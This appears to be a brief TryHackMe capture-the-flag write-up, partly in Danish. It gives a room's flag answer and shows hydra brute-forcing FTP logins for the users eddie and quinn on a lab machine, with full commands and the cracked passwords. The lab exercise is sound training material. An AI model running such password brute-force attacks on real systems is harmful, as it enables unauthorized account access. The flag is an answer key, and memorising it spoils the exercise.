 We learned two usernames using social engineering: eddie and quinn . What is the flag hidden in one of these two account files and accessible via FTP?
THM{321452667098}
Correct Answer
Hint
Først hydra til at finde password til eddie:
root@ip-10-10-46-109:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt 10.10
.13.53 ftp -s 10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-20 12:23:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.13.53:10021/
[10021][ftp] host: 10.10.13.53 login: eddie password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-04-20 12:23:58
herefter til quinn:
root@ip-10-10-46-109:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt 10.10
.13.53 ftp -s 10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-20 12:25:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.13.53:10021/
[10021][ftp] host: 10.10.13.53 login: quinn password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-04-20 12:25:21